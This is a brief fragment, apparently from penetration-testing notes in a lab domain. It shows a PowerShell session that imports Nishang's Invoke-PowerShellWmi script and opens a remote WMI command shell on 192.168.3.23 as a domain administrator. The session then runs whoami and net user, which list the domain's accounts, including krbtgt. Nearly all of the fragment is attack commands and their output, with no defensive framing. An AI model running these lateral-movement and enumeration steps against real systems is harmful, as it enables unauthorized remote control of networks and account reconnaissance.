 PS C:\> Import-Module C:\nishang\Shells\Invoke-PowerShellWmi.ps1
PS C:\> Invoke-PowerShellWmi -IPAddress 192.168.3.23 -UserName rootkit\administrator -ShellType Cmd
[192.168.3.23]: > whoami
rootkit\administrator
[192.168.3.23]: > net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator bob bosser
buley cracker dcadmin
Guest hacer hackest
klion krbtgt linux
mali pentest rootkit
security suse vpn
welcome win10en win7
win8 win8en winxpen
xsser